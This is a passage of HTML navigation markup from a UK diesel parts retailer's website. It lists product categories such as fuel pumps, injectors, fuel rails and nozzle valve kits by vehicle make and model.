<li class="cat-item cat-item-300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299 current-cat"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
